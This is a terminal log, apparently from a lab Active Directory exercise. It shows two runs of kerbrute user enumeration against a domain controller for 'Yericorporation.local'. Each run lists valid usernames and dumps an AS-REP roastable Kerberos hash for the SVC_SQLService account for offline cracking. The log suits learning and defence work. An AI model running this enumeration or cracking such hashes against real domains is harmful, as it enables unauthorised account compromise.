 ┌─[recirof@parrot]─[~/Descargas/kerbrute/dist]
└──╼ $./kerbrute_linux_amd64 userenum --dc 192.168.68.131 -d Yericorporation.local users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 12/20/22 - Ronnie Flathers @ropnop
2022/12/20 00:31:51 >  Using KDC(s):
2022/12/20 00:31:51 >   192.168.68.131:88
2022/12/20 00:31:51 >  [+] VALID USERNAME:       Daniel@Yericorporation.local
2022/12/20 00:31:51 >  [+] VALID USERNAME:       Nurimy@Yericorporation.local
2022/12/20 00:31:51 >  [+] SVC_SQLService has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$SVC_SQLService@YERICORPORATION.LOCAL:2cb502798518ddf243140f9efa6cef55$82ecdd3baea6a32420a0a4ace15f6e5ed5212c9ddfbcbf3caa3876f1e9ac60366560381bd331d2f834c63fe9350b08052db6f82dce27b06b8036dc792b9cd3e
0609b15ba191faed6d41d2d41c20693a9dda431539d21c7fda23b9bc8ed9fe0eb0c749430dc9a9dac3d0186ba5b08a90b61f9cdcfc5e4d973ac3a80fe41614e4151d769441ed8a56c3ef2313582e84abf81100ed97a92691a6fb74efeac74ba11fabaff614b67d7af65
a8ffefac0ff6ab32c0c6af67c1f513c6eda39caeca3cd626a7036a88219b1abc118c3f0bd374f70a1c039831ec7cadf8770c34cf7a4c0c1bd4139e6fb4dc1f48f5a4a913a209327b1cfecc326036114cbbfbc38a99a7613afcd07d49c1a4e3128904b8f07fe75304661
3c4
2022/12/20 00:31:51 >  [+] VALID USERNAME:       SVC_SQLService@Yericorporation.local
2022/12/20 00:31:51 >  Done! Tested 3 usernames (3 valid) in 0.002 seconds
┌─[recirof@parrot]─[~/Descargas/kerbrute/dist]
└──╼ $./kerbrute_linux_amd64 userenum --dc 192.168.68.131 -d Yericorporation.local users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 12/20/22 - Ronnie Flathers @ropnop
2022/12/20 00:31:52 >  Using KDC(s):
2022/12/20 00:31:52 >   192.168.68.131:88
2022/12/20 00:31:52 >  [+] VALID USERNAME:       Nurimy@Yericorporation.local
2022/12/20 00:31:52 >  [+] SVC_SQLService has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$SVC_SQLService@YERICORPORATION.LOCAL:87e9f82fd441d8c43a4cda090dfc83db$5e9c16ef8c8331603c6235e0ccb4d84fb121b00742e9f4568198868dc43bae1671354a5d5212ab3c6e7491582b0b28fb7b5a866d6ec0258982d9b918dc230fc
49fc6811f3b529f0e36a1ec3d789c4c94d0cb20032c80e92d5574b8a734a6aa7066b172b509843110bd39f401b86efed7ac8f8c60a5809b9fa389d42e771e6368b2ee075bbc39873d58f7700080667ef609d0ecb92c4c912e48204d519ebc8de3e9e7a7eeaa20ebcef9
83439314b45f34f99143d868a24501a9430dcc070b5ee61595091fdfc8b47a8aedce411640e17d0345ac9aeec5fa33fe95b5d2cd2296995c1a038ec18185b4b188833678d9e6e46207bdd43537dc86f36b256bde5aabbcaa5ebbff44b6a199f14dad388edfdfd18809d
a23
2022/12/20 00:31:52 >  [+] VALID USERNAME:       SVC_SQLService@Yericorporation.local
2022/12/20 00:31:52 >  [+] VALID USERNAME:       Daniel@Yericorporation.local
2022/12/20 00:31:52 >  Done! Tested 3 usernames (3 valid) in 0.001 seconds